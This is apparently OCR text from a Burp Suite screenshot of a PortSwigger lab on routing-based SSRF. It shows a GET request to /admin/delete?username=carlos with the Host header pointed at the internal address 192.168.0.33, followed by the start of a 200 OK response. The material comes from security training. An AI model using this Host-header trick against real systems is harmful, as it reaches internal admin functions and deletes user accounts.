 Request
Raw Params Headers Hex Hackvertor
Pretty Raw \n Actions
1 GET /admin/delete?csrf=pKl23DE4loscxRqzw5hpQUQ5LZQmzqeJ&
username=carlos HTTP/1.1
2 Host: 192.168.0.33
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://portswigger.net/web-security/host-header/exploiting/l
ab-host-header-routing-based-ssrf
8 Connection: close
9 Cookie: _lab=
aHI4A%3d; session=jS6hNiY845NjfxkvcvamtFuPTlcsGmiz;
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex Hackvertor
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=jS6hNiY845NjfxkvcvamtFuPTlcsGmiz; Path=/;
4 Connection: close
5 Content-Length: 2719
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/css/academyLabHeader.css rel=stylesh
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Routing-based SSRF
</title>
13 </head>
14 <body>
15 <script src="/resources/js/labHeader.js">
</script>
16
17 <div id="academyLabHeader">
18 <section class="academyLabBanner">
19 <div class="container">